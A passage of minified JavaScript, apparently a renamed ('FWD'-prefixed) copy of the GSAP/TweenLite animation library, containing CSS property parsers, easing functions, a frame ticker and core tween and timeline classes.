"),r,s)},color:!0,formatter:function(o){var t=o.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(o.match(He)||["#000"])[0]}}),ze("borderWidth",{parser:S("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),ze("float,cssFloat,styleFloat",{parser:function(n,t,e,d,r){var s=n.style,a="cssFloat"in s?"cssFloat":"styleFloat";return new Re(s,a,0,0,r,-1,e,!1,0,s[a],t)}}),ze("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(d,t,_,c,r,u){var n=parseFloat(be(d,"opacity",de,!1,"1")),p=d.style,o="autoAlpha"===_;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+n),o&&1===n&&"hidden"===be(d,"visibility",de)&&0!==t&&(n=0),ge?r=new Re(p,"opacity",n,t-n,r):((r=new Re(p,"opacity",100*n,100*(t-n),r)).xn1=o?1:0,p.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=d,r.plugin=u,r.setRatio=te),o&&((r=new Re(p,"visibility",0,0,r,-1,null,!1,0,0===n?"hidden":"inherit",0===t?"hidden":"inherit")).xs0="inherit",c._overwriteProps.push(r.n),c._overwriteProps.push(_)),r}});var ct=function(o,t){t&&(o.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),o.removeProperty(t.replace(l,"-$1").toLowerCase())):o.removeAttribute(t))};for(ze("className",{parser:function(d,t,e,c,r,b,n){var a=d.getAttribute("class")||"",p=d.style.cssText,_,v,T,S,w;if((r=c._classNamePT=new Re(d,e,0,0,r,2)).setRatio=oe,r.pr=-11,m=!0,r.b=a,v=g(d,de),T=d._fwdClassPT){for(S={},w=T.data;w;)S[w.p]=1,w=w._next;T.setRatio(1)}return(d._fwdClassPT=r).e="="===t.charAt(1)?a.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""):t,d.setAttribute("class",r.e),_=y(d,v,g(d),n,S),d.setAttribute("class",a),r.data=_.firstMPT,d.style.cssText=p,r=r.xfirst=c.parse(d,_.difs,r,b)}}),ze("clearProps",{parser:function(o,t,e,n,r){return(r=new Re(o,e,0,0,r,2)).setRatio=ne,r.e=t,r.pr=-10,r.data=n._tween,m=!0,r}}),h=["bezier","throwProps","physicsProps","physics2D"],Fe=h.length;Fe--;)Xe(h[Fe]);(h=ie.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(d,t,c,b){if(!d.nodeType)return!1;this._target=Le=d,this._tween=c,this._vars=t,Ce=b,Ee=t.autoRound,m=!1,ae=t.suffixMap||ie.suffixMap,de=fe(d,""),le=this._overwriteProps;var r=d.style,_,v,T,S,w,O,B,H,E;if(xe&&""===r.zIndex&&("auto"!==(_=be(d,"zIndex",de))&&""!==_||this._addLazySet(r,"zIndex",0)),"string"==typeof t&&(S=r.cssText,_=g(d,de),r.cssText=S+";"+t,_=y(d,_,g(d)).difs,!ge&&/opacity:([^;]*)/i.test(t)&&(_.opacity=parseFloat(RegExp.$1)),t=_,r.cssText=S),this._firstPT=t.className?v=se.className.parse(d,t.className,"className",this,null,null,t):v=this.parse(d,t,null),this._transformType){for(E=3===this._transformType,Ve?Me&&(xe=!0,""===r.zIndex&&("auto"!==(B=be(d,"zIndex",de))&&""!==B||this._addLazySet(r,"zIndex",0)),Pe&&this._addLazySet(r,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(E?"visible":"hidden"))):r.zoom=1,T=v;T&&T._next;)T=T._next;H=new Re(d,"transform",0,0,null,2),this._linkCSSP(H,null,T),H.setRatio=Ve?ot:ee,H.data=this._transform||tt(d,de,!0),H.tween=c,H.pr=-1,le.pop()}if(m){for(;v;){for(O=v._next,T=S;T&&T.pr>v.pr;)T=T._next;(v._prev=T?T._prev:w)?v._prev._next=v:S=v,(v._next=T)?T._prev=v:w=v,v=O}this._firstPT=S}return!0},h.parse=function(d,t,e,g){var r=d.style,c,m,b,v,T,S,y,w,O,B;for(c in t)"function"==typeof(S=t[c])&&(S=S(Ce,Le)),(m=se[c])?e=m.parse(d,S,c,this,e,g,t):(T=be(d,c,de)+"",O="string"==typeof S,"color"===c||"fill"===c||"stroke"===c||-1!==c.indexOf("Color")||O&&/^(rgb|hsl)/.test(S)?(O||(S=(3<(S=Be(S)).length?"rgba(":"rgb(")+S.join(",")+")"),e=Ne(r,c,T,S,!0,"transparent",e,0,g)):O&&/[\s,\(]/i.test(S)?e=Ne(r,c,T,S,!0,null,e,0,g):(y=(b=parseFloat(T))||0===b?T.substr((b+"").length):"",""!==T&&"auto"!==T||(y="width"===c||"height"===c?(b=function(o,t,e){if("svg"===(o.nodeName+"").toLowerCase())return(e||fe(o))[t]||0;if(o.getBBox&&$e(o))return o.getBBox()[t]||0;var a=parseFloat("width"===t?o.offsetWidth:o.offsetHeight),d=Se[t],s=d.length;for(e=e||fe(o,null);-1<--s;)a-=parseFloat(be(o,"padding"+d[s],e,!0))||0,a-=parseFloat(be(o,"border"+d[s]+"Width",e,!0))||0;return a}(d,c,de),"px"):"left"===c||"top"===c?(b=Te(d,c,de),"px"):(b="opacity"===c?1:0,"")),""===(w=(B=O&&"="===S.charAt(1))?(v=parseInt(S.charAt(0)+"1",10),S=S.substr(2),v*=parseFloat(S),S.replace(ce,"")):(v=parseFloat(S),O?S.replace(ce,""):""))&&(w=c in ae?ae[c]:y),S=v||0===v?(B?v+b:v)+w:t[c],y!==w&&""!==w&&(v||0===v)&&b&&(b=ve(d,c,b,y),"%"===w?(b/=ve(d,c,100,"%")/100,!0!==t.strictUnits&&(T=b+"%")):"em"===w||"rem"===w||"vw"===w||"vh"===w?b/=ve(d,c,1,w):"px"!==w&&(v=ve(d,c,v,w),w="px"),B&&(!v&&0!==v||(S=v+b+w))),B&&(v+=b),(b||0===b)&&(v||0===v)?(e=new Re(r,c,b,v-b,e,0,c,!1!==Ee&&("px"===w||"zIndex"===c),0,T,S)).xs0=w:void 0!==r[c]&&(S||"NaN"!=S+""&&null!=S)?(e=new Re(r,c,v||b||0,0,e,-1,c,!1,0,T,S)).xs0="none"!==S||"display"!==c&&-1===c.indexOf("Style")?S:T:V("invalid "+c+" tween value: "+t[c]))),g&&e&&!e.plugin&&(e.plugin=g);return e},h.setRatio=function(o){var t=this._firstPT,n,a,d;if(!(1!==o||this._tween._time!==this._tween._duration&&0!==this._tween._time))for(;t;){if(!(2!==t.type))t.setRatio(o);else if(!(t.r&&-1!==t.type))t.t[t.p]=t.e;else if(!(n=Math.round(t.s+t.c),t.type))t.t[t.p]=n+t.xs0;else if(1===t.type){for(d=t.l,a=t.xs0+n+t.xs1,d=1;d<t.l;d++)a+=t["xn"+d]+t["xs"+(d+1)];t.t[t.p]=a}t=t._next}else if(o||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;t;){if(!(n=t.c*o+t.s,t.r?n=Math.round(n):1e-6>n&&-1e-6<n&&(n=0),t.type))t.t[t.p]=n+t.xs0;else if(!(1===t.type))-1===t.type?t.t[t.p]=t.xs0:t.setRatio&&t.setRatio(o);else if(2===(d=t.l))t.t[t.p]=t.xs0+n+t.xs1+t.xn1+t.xs2;else if(3===d)t.t[t.p]=t.xs0+n+t.xs1+t.xn1+t.xs2+t.xn2+t.xs3;else if(4===d)t.t[t.p]=t.xs0+n+t.xs1+t.xn1+t.xs2+t.xn2+t.xs3+t.xn3+t.xs4;else if(5===d)t.t[t.p]=t.xs0+n+t.xs1+t.xn1+t.xs2+t.xn2+t.xs3+t.xn3+t.xs4+t.xn4+t.xs5;else{for(a=t.xs0+n+t.xs1,d=1;d<t.l;d++)a+=t["xn"+d]+t["xs"+(d+1)];t.t[t.p]=a}t=t._next}else for(;t;)2===t.type?t.setRatio(o):t.t[t.p]=t.b,t=t._next},h._enableTransforms=function(e){this._transform=this._transform||tt(this._target,de,!0),this._transformType=this._transform.svg&&rt||!e&&3!==this._transformType?2:3},h._addLazySet=function(o,t,e){var n=this._firstPT=new Re(o,t,0,0,this._firstPT,2);n.e=e,n.setRatio=re,n.data=this},h._linkCSSP=function(o,t,e,n){return o&&(t&&(t._prev=o),o._next&&(o._next._prev=o._prev),o._prev?o._prev._next=o._next:this._firstPT===o&&(this._firstPT=o._next,n=!0),e?e._next=o:n||null!==this._firstPT||(this._firstPT=o),o._next=t,o._prev=e),o},h._mod=function(o){for(var t=this._firstPT;t;)"function"==typeof o[t.p]&&o[t.p]===Math.round&&(t.r=1),t=t._next},h._kill=function(o){var t=o,n,a,d;if(o.autoAlpha||o.alpha){for(a in t={},o)t[a]=o[a];t.opacity=1,t.autoAlpha&&(t.visibility=1)}for(o.className&&(n=this._classNamePT)&&((d=n.xfirst)&&d._prev?this._linkCSSP(d._prev,n._next,d._prev._prev):d===this._firstPT&&(this._firstPT=n._next),n._next&&this._linkCSSP(n._next,n._next._next,d._prev),this._classNamePT=null),n=this._firstPT;n;)n.plugin&&n.plugin!==a&&n.plugin._kill&&(n.plugin._kill(o),a=n.plugin),n=n._next;return E.prototype._kill.call(this,t)};var ut=function(o,t,e){var d,l,_,c;if(o.slice)for(l=o.length;-1<--l;)ut(o[l],t,e);else for(l=(d=o.childNodes).length;-1<--l;)c=(_=d[l]).type,_.style&&(t.push(g(_)),e&&e.push(_)),(1===c||9===c||11===c)&&_.childNodes.length&&ut(_,t,e)};return ie.cascadeTo=function(d,_,e){var c=L.to(d,_,e),o=[c],l=[],g=[],h=[],u=L._internals.reservedProps,p,m,f,b;for(d=c._targets||c.target,ut(d,l,h),c.render(_,!0,!0),ut(d,g),c.render(0,!0,!0),c._enabled(!0),p=h.length;-1<--p;)if((m=y(h[p],l[p],g[p])).firstMPT){for(f in m=m.difs,e)u[f]&&(m[f]=e[f]);for(f in b={},m)b[f]=l[p][f];o.push(L.fromTo(h[p],_,b,m))}return o},E.activate([ie]),ie},!0),_fwd_fwdScope.FWDFWD_fwdDefine("easing.Back",["easing.Ease"],function(b){function d(o,t){var e=h("easing."+o,function(){},!0),n=e.prototype=new b;return n.constructor=e,n.getRatio=t,e}function t(o,t,e,s){var r=h("easing."+o,{easeOut:new t,easeIn:new e,easeInOut:new s},!0);return f(r,o),r}function m(o,t,e){this.t=o,this.v=t,e&&(((this.next=e).prev=this).c=e.v-t,this.gap=e.t-o)}function e(o,t){var e=h("easing."+o,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0),n=e.prototype=new b;return n.constructor=e,n.getRatio=t,n.config=function(o){return new e(o)},e}var g=_fwd_fwdScope.FWDGlobals||_fwd_fwdScope,a=g.com.fwd,o=2*Math.PI,l=Math.PI/2,h=a._class,f=b.register||function(){},u=t("Back",e("BackOut",function(e){return--e*e*((this._p1+1)*e+this._p1)+1}),e("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),e("BackInOut",function(e){return 1>(e*=2)?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),p=h("easing.SlowMo",function(o,n,r){n=n||0===n?n:.7,null==o?o=.7:1<o&&(o=1),this._p=1===o?0:n,this._p1=(1-o)/2,this._p2=o,this._p3=this._p1+this._p2,this._calcEnd=!0===r},!0),_=p.prototype=new b,v,T,S;return _.constructor=p,_.getRatio=function(o){var n=o+(.5-o)*this._p;return o<this._p1?this._calcEnd?1-(o=1-o/this._p1)*o:n-(o=1-o/this._p1)*o*o*o*n:o>this._p3?this._calcEnd?1-(o=(o-this._p3)/this._p1)*o:n+(o-n)*(o=(o-this._p3)/this._p1)*o*o*o:this._calcEnd?1:n},p.ease=new p(.7,.7),_.config=p.config=function(o,t,e){return new p(o,t,e)},(_=(v=h("easing.SteppedEase",function(e){e=e||1,this._p1=1/e,this._p2=e+1},!0)).prototype=new b).constructor=v,_.getRatio=function(e){return 0>e?e=0:1<=e&&(e=.999999999),(this._p2*e>>0)*this._p1},_.config=v.config=function(e){return new v(e)},(_=(T=h("easing.RoughEase",function(g){for(var v=(g=g||{}).taper||"none",o=[],l=0,T=0|(g.points||20),f=T,S=!1!==g.randomize,p=!0===g.clamp,_=g.template instanceof b?g.template:null,c="number"==typeof g.strength?.4*g.strength:.4,d,y,w,O,B,H;-1<--f;)d=S?Math.random():1/T*f,y=_?_.getRatio(d):d,w="none"===v?c:"out"===v?(O=1-d)*O*c:"in"===v?d*d*c:.5>d?.5*((O=2*d)*O)*c:.5*((O=2*(1-d))*O)*c,S?y+=Math.random()*w-.5*w:f%2?y+=.5*w:y-=.5*w,p&&(1<y?y=1:0>y&&(y=0)),o[l++]={x:d,y:y};for(o.sort(function(o,t){return o.x-t.x}),H=new m(1,1,null),f=T;-1<--f;)B=o[f],H=new m(B.x,B.y,H);this._prev=new m(0,0,0===H.t?H.next:H)},!0)).prototype=new b).constructor=T,_.getRatio=function(o){var t=this._prev;if(o>t.t){for(;t.next&&o>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&o<=t.t;)t=t.prev;return(this._prev=t).v+(o-t.t)/t.gap*t.c},_.config=function(e){return new T(e)},T.ease=new T,t("Bounce",d("BounceOut",function(e){return e<1/2.75?7.5625*e*e:e<2/2.75?7.5625*(e-=1.5/2.75)*e+.75:e<2.5/2.75?7.5625*(e-=2.25/2.75)*e+.9375:7.5625*(e-=2.625/2.75)*e+.984375}),d("BounceIn",function(e){return(e=1-e)<1/2.75?1-7.5625*e*e:e<2/2.75?1-(7.5625*(e-=1.5/2.75)*e+.75):e<2.5/2.75?1-(7.5625*(e-=2.25/2.75)*e+.9375):1-(7.5625*(e-=2.625/2.75)*e+.984375)}),d("BounceInOut",function(o){var n=.5>o;return(o=n?1-2*o:2*o-1)<1/2.75?o*=7.5625*o:o=o<2/2.75?7.5625*(o-=1.5/2.75)*o+.75:o<2.5/2.75?7.5625*(o-=2.25/2.75)*o+.9375:7.5625*(o-=2.625/2.75)*o+.984375,n?.5*(1-o):.5*o+.5})),t("Circ",d("CircOut",function(e){return Math.sqrt(1- --e*e)}),d("CircIn",function(e){return-(Math.sqrt(1-e*e)-1)}),d("CircInOut",function(e){return 1>(e*=2)?-.5*(Math.sqrt(1-e*e)-1):.5*(Math.sqrt(1-(e-=2)*e)+1)})),t("Elastic",(S=function(n,t,a){var d=h("easing."+n,function(n,t){this._p1=1<=n?n:1,this._p2=(t||a)/(1>n?n:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),e=d.prototype=new b;return e.constructor=d,e.getRatio=t,e.config=function(o,t){return new d(o,t)},d})("ElasticOut",function(e){return this._p1*Math.pow(2,-10*e)*Math.sin((e-this._p3)*this._p2)+1},.3),S("ElasticIn",function(e){return-(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2))},.3),S("ElasticInOut",function(e){return 1>(e*=2)?-.5*(this._p1*Math.pow(2,10*--e)*Math.sin((e-this._p3)*this._p2)):.5*(this._p1*Math.pow(2,-10*--e)*Math.sin((e-this._p3)*this._p2))+1},.45)),t("Expo",d("ExpoOut",function(e){return 1-Math.pow(2,-10*e)}),d("ExpoIn",function(e){return Math.pow(2,10*(e-1))-.001}),d("ExpoInOut",function(e){return 1>(e*=2)?.5*Math.pow(2,10*(e-1)):.5*(2-Math.pow(2,-10*(e-1)))})),t("Sine",d("SineOut",function(e){return Math.sin(e*l)}),d("SineIn",function(e){return 1-Math.cos(e*l)}),d("SineInOut",function(e){return-.5*(Math.cos(Math.PI*e)-1)})),h("easing.EaseLookup",{find:function(e){return b.map[e]}},!0),f(g.SlowMo,"SlowMo","ease,"),f(T,"RoughEase","ease,"),f(v,"SteppedEase","ease,"),u},!0)}),_fwd_fwdScope.FWDFWD_fwdDefine&&_fwd_fwdScope._fwd_fwdQueue.pop()(),function(ee,_){"use strict";var c={},d=ee.FWDGlobals=ee.FWDGlobals||ee;if(!d.FWDTweenLite){var m=function(o){for(var t=o.split("."),e=d,n=0;n<t.length;n++)e[t[n]]=e=e[t[n]]||{};return e},y=m("com.fwd"),te=1e-10,u=function(o){for(var t=[],e=o.length,n=0;n!==e;t.push(o[n++]));return t},v=function(){},oe=(s=Object.prototype.toString,x=s.call([]),function(e){return null!=e&&(e instanceof Array||"object"==typeof e&&!!e.push&&s.call(e)===x)}),r={},l=function(e,n,g,t){this.sc=r[e]?r[e].sc:[],(r[e]=this).gsClass=null,this.func=g;var u=[];this.check=function(p){for(var h=n.length,f=h,b,v,T,S,y;-1<--h;)(b=r[n[h]]||new l(n[h],[])).gsClass?(u[h]=b.gsClass,f--):p&&b.sc.push(this);if(0===f&&g){if(T=(v=("com.fwd."+e).split(".")).pop(),S=m(v.join("."))[T]=this.gsClass=g.apply(g,u),t)if(d[T]=c[T]=S,!(y="undefined"!=typeof fwd_module&&fwd_module.exports)&&"function"==typeof define&&define.amd)define((ee.FWDAMDPath?ee.FWDAMDPath+"/":"")+e.split(".").pop(),[],function(){return S});else if(y)if(e===_)for(h in fwd_module.exports=c[_]=S,c)S[h]=c[h];else c[_]&&(c[_][T]=S);for(h=0;h<this.sc.length;h++)this.sc[h].check()}},this.check(!0)},T=ee.FWDFWD_fwdDefine=function(o,t,e,n){return new l(o,t,e,n)},w=y._class=function(o,t,n){return t=t||function(){},T(o,[],function(){return t},n),t},p,s,x;T.globals=d;var ne=[0,0,1,1],re=w("easing.Ease",function(o,t,e,n){this._func=o,this._type=e||0,this._power=n||0,this._params=t?ne.concat(t):ne},!0),b=re.map={},n=re.register=function(d,t,e,_){for(var r=t.split(","),l=r.length,c=(e||"easeIn,easeOut,easeInOut").split(","),u,p,g,m;-1<--l;)for(p=r[l],u=_?w("easing."+p,null,!0):y.easing[p]||{},g=c.length;-1<--g;)m=c[g],b[p+"."+m]=b[m+p]=u[m]=d.getRatio?d:d[m]||new d},a;for((a=re.prototype)._calcEnd=!1,a.getRatio=function(o){if(this._func)return this._params[0]=o,this._func.apply(null,this._params);var t=this._type,e=this._power,n=1===t?1-o:2===t?o:.5>o?2*o:2*(1-o);return 1===e?n*=n:2===e?n*=n*n:3===e?n*=n*n*n:4===e&&(n*=n*n*n*n),1===t?1-n:2===t?n:.5>o?n/2:1-n/2},ae=(de=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;-1<--ae;)a=de[ae]+",Power"+ae,n(new re(null,null,1,ae),a,"easeOut",!0),n(new re(null,null,2,ae),a,"easeIn"+(0===ae?",easeNone":"")),n(new re(null,null,3,ae),a,"easeInOut");b.linear=y.easing.Linear.easeIn,b.swing=y.easing.Quad.easeInOut;var P=w("events.EventDispatcher",function(e){this._listeners={},this._eventTarget=e||this});(a=P.prototype).addEventListener=function(d,t,e,_,r){r=r||0;var c=this._listeners[d],u=0,g,h;for(this!==f||p||f.wake(),null==c&&(this._listeners[d]=c=[]),h=c.length;-1<--h;)(g=c[h]).c===t&&g.s===e?c.splice(h,1):0===u&&g.pr<r&&(u=h+1);c.splice(u,0,{c:t,s:e,up:_,pr:r})},a.removeEventListener=function(o,t){var e=this._listeners[o],n;if(e)for(n=e.length;-1<--n;)if(e[n].c===t)return void e.splice(n,1)},a.dispatchEvent=function(o){var t=this._listeners[o],n,a,d;if(t)for(1<(n=t.length)&&(t=t.slice(0)),a=this._eventTarget;-1<--n;)(d=t[n])&&(d.up?d.c.call(d.s||a,{type:o,target:a}):d.c.call(d.s||a))};for(var O=ee.requestAnimationFrame,ie=ee.cancelAnimationFrame,se=Date.now||function(){return new Date().getTime()},S=se(),ae=(de=["ms","moz","webkit","o"]).length,de;-1<--ae&&!O;)O=ee[de[ae]+"RequestAnimationFrame"],ie=ee[de[ae]+"CancelAnimationFrame"]||ee[de[ae]+"CancelRequestAnimationFrame"];w("Ticker",function(r,t){var d=this,c=se(),e=!1!==t&&O&&"auto",g=500,h=33,m=function(o){var t=se()-S,n,r;g<t&&(c+=t-h),S+=t,d.time=(S-c)/1e3,n=d.time-w,(!_||0<n||!0===o)&&(d.frame++,w+=n+(y<=n?.004:y-n),r=!0),!0!==o&&(T=b(m)),r&&d.dispatchEvent("tick")},_,b,T,y,w;P.call(d),d.time=d.frame=0,d.tick=function(){m(!0)},d.lagSmoothing=function(o,t){g=o||1e10,h=Math.min(t,g,0)},d.sleep=function(){null!=T&&((e&&ie?ie:clearTimeout)(T),b=v,T=null,d===f&&(p=!1))},d.wake=function(o){null===T?o?c+=-S+(S=se()):10<d.frame&&(S=se()-g+5):d.sleep(),b=0===_?v:e&&O?O:function(e){return setTimeout(e,0|1e3*(w-d.time)+1)},d===f&&(p=!0),m(2)},d.fps=function(e){return arguments.length?void(y=1/((_=e)||60),w=this.time+y,d.wake()):_},d.useRAF=function(o){return arguments.length?void(d.sleep(),e=o,d.fps(_)):e},d.fps(r),setTimeout(function(){"auto"===e&&5>d.frame&&"hidden"!==document.visibilityState&&d.useRAF(!1)},1500)}),(a=y.Ticker.prototype=new y.events.EventDispatcher).constructor=y.Ticker;var le=w("core.FWDAnimation",function(o,t){var n;this.vars=t=t||{},this._duration=this._totalDuration=o||0,this._delay=+t.delay||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,U&&(p||f.wake(),(n=this.vars.useFrames?Z:U).add(this,n._time),this.vars.paused&&this.paused(!0))}),f=le.ticker=new y.Ticker;(a=le.prototype)._dirty=a._gc=a._initted=a._paused=!1,a._totalTime=a._time=0,a._rawPrevTime=-1,a._next=a._last=a._onUpdate=a._timeline=a.timeline=null,a._paused=!1;var M=function(){p&&2e3<se()-S&&f.wake(),setTimeout(M,2e3)};M(),a.play=function(o,t){return null!=o&&this.seek(o,t),this.reversed(!1).paused(!1)},a.pause=function(o,t){return null!=o&&this.seek(o,t),this.paused(!0)},a.resume=function(o,t){return null!=o&&this.seek(o,t),this.paused(!1)},a.seek=function(o,t){return this.totalTime(+o,!1!==t)},a.restart=function(o,t){return this.reversed(!1).paused(!1).totalTime(o?-this._delay:0,!1!==t,!0)},a.reverse=function(o,t){return null!=o&&this.seek(o||this.totalDuration(),t),this.reversed(!0).paused(!1)},a.render=function(){},a.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,!this._gc&&this.timeline||this._enabled(!0),this},a.isActive=function(){var o=this._timeline,e=this._startTime,n;return!o||!this._gc&&!this._paused&&o.isActive()&&(n=o.rawTime())>=e&&n<e+this.totalDuration()/this._timeScale},a._enabled=function(o,t){return p||f.wake(),this._gc=!o,this._active=this.isActive(),!0!==t&&(o&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!o&&this.timeline&&this._timeline._remove(this,!0)),!1},a._kill=function(){return this._enabled(!1,!1)},a.kill=function(o,t){return this._kill(o,t),this},a._uncache=function(o){for(var t=o?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},a._swapSelfInParams=function(o){for(var t=o.length,n=o.concat();-1<--t;)"{self}"===o[t]&&(n[t]=this);return n},a._callback=function(o){var t=this.vars,e=t[o],n=t[o+"Params"],r=t[o+"Scope"]||t.callbackScope||this;switch(n?n.length:0){case 0:e.call(r);break;case 1:e.call(r,n[0]);break;case 2:e.call(r,n[0],n[1]);break;default:e.apply(r,n);}},a.eventCallback=function(o,t,e,n){if("on"===(o||"").substr(0,2)){var r=this.vars;if(1===arguments.length)return r[o];null==t?delete r[o]:(r[o]=t,r[o+"Params"]=oe(e)&&-1!==e.join("").indexOf("{self}")?this._swapSelfInParams(e):e,r[o+"Scope"]=n),"onUpdate"===o&&(this._onUpdate=t)}return this},a.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},a.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&0<this._time&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},a.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},a.time=function(o,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(o>this._duration?this._duration:o,t)):this._time},a.totalTime=function(o,n,e){if(p||f.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>o&&!e&&(o+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var a=this._totalDuration,r=this._timeline;if(a<o&&!e&&(o=a),this._startTime=(this._paused?this._pauseTime:r._time)-(this._reversed?a-o:o)/this._timeScale,r._dirty||this._uncache(!1),r._timeline)for(;r._timeline;)r._timeline._time!==(r._startTime+r._totalTime)/r._timeScale&&r.totalTime(r._totalTime,!0),r=r._timeline}this._gc&&this._enabled(!0,!1),this._totalTime===o&&0!==this._duration||(z.length&&ue(),this.render(o,n,!1),z.length&&ue())}return this},a.progress=a.totalProgress=function(o,t){var e=this.duration();return arguments.length?this.totalTime(e*o,t):e?this._time/e:this.ratio},a.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},a.endTime=function(e){return this._startTime+(0==e?this.duration():this.totalDuration())/this._timeScale},a.timeScale=function(o){return arguments.length?(o=o||te,this._timeline&&this._timeline.smoothChildTiming&&(r=(n=this._pauseTime)||0===n?n:this._timeline.totalTime(),this._startTime=r-(r-this._startTime)*this._timeScale/o),this._timeScale=o,this._uncache(!1)):this._timeScale;var n,r},a.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},a.paused=function(o){if(!arguments.length)return this._paused;var t=this._timeline,n,r;return o!=this._paused&&t&&(p||o||f.wake(),r=(n=t.rawTime())-this._pauseTime,!o&&t.smoothChildTiming&&(this._startTime+=r,this._uncache(!1)),this._pauseTime=o?n:null,this._paused=o,this._active=this.isActive(),!o&&0!=r&&this._initted&&this.duration()&&(n=t.smoothChildTiming?this._totalTime:(n-this._startTime)/this._timeScale,this.render(n,n===this._totalTime,!0))),this._gc&&!o&&this._enabled(!0,!1),this};var C=w("core.FWDSimpleTimeline",function(e){le.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0});(a=C.prototype=new le).constructor=C,a.kill()._gc=!1,a._first=a._last=a._recent=null,a._sortChildren=!1,a.add=a.insert=function(o,t){var e,r;if(o._startTime=+(t||0)+o._delay,o._paused&&this!==o._timeline&&(o._pauseTime=o._startTime+(this.rawTime()-o._startTime)/o._timeScale),o.timeline&&o.timeline._remove(o,!0),o.timeline=o._timeline=this,o._gc&&o._enabled(!0,!0),e=this._last,this._sortChildren)for(r=o._startTime;e&&e._startTime>r;)e=e._prev;return e?(o._next=e._next,e._next=o):(o._next=this._first,this._first=o),o._next?o._next._prev=o:this._last=o,o._prev=e,this._recent=o,this._timeline&&this._uncache(!0),this},a._remove=function(o,t){return o.timeline===this&&(t||o._enabled(!1,!0),o._prev?o._prev._next=o._next:this._first===o&&(this._first=o._next),o._next?o._next._prev=o._prev:this._last===o&&(this._last=o._prev),o._next=o._prev=o.timeline=null,o===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},a.render=function(o,t,e){var n=this._first,a;for(this._totalTime=this._time=this._rawPrevTime=o;n;)a=n._next,(n._active||o>=n._startTime&&!n._paused)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(o-n._startTime)*n._timeScale,t,e):n.render((o-n._startTime)*n._timeScale,t,e)),n=a},a.rawTime=function(){return p||f.wake(),this._totalTime};var F=w("FWDTweenLite",function(d,l,e){if(le.call(this,l,e),this.render=F.prototype.render,null==d)throw"Cannot tween a null target.";this.target=d="string"==typeof d&&F.selector(d)||d;var _=d.jquery||d.length&&d!==ee&&d[0]&&(d[0]===ee||d[0].nodeType&&d[0].style&&!d.nodeType),a=this.vars.overwrite,c,p,g;if(this._overwrite=a=null==a?q[F.defaultOverwrite]:"number"==typeof a?a>>0:q[a],(_||d instanceof Array||d.push&&oe(d))&&"number"!=typeof d[0])for(this._targets=g=u(d),this._propLookup=[],this._siblings=[],c=0;c<g.length;c++)(p=g[c])?"string"==typeof p?"string"==typeof(p=g[c--]=F.selector(p))&&g.splice(c+1,1):p.length&&p!==ee&&p[0]&&(p[0]===ee||p[0].nodeType&&p[0].style&&!p.nodeType)?(g.splice(c--,1),this._targets=g=g.concat(u(p))):(this._siblings[c]=G(p,this,!1),1===a&&1<this._siblings[c].length&&K(p,this,null,1,this._siblings[c])):g.splice(c--,1);else this._propLookup={},this._siblings=G(d,this,!1),1===a&&1<this._siblings.length&&K(d,this,null,1,this._siblings);(this.vars.immediateRender||0===l&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-te,this.render(Math.min(0,-this._delay)))},!0),D=function(e){return e&&e.length&&e!==ee&&e[0]&&(e[0]===ee||e[0].nodeType&&e[0].style&&!e.nodeType)};(a=F.prototype=new le).constructor=F,a.kill()._gc=!1,a.ratio=0,a._firstPT=a._targets=a._overwrittenProps=a._startAt=null,a._notifyPluginsOfEnabled=a._lazy=!1,F.version="1.19.0",F.defaultEase=a._ease=new re(null,null,1,1),F.defaultOverwrite="auto",F.ticker=f,F.autoSleep=120,F.lagSmoothing=function(o,t){f.lagSmoothing(o,t)},F.selector=ee.$||ee.jQuery||function(o){var t=ee.$||ee.jQuery;return t?(F.selector=t)(o):"undefined"==typeof document?o:document.querySelectorAll?document.querySelectorAll(o):document.getElementById("#"===o.charAt(0)?o.substr(1):o)};var 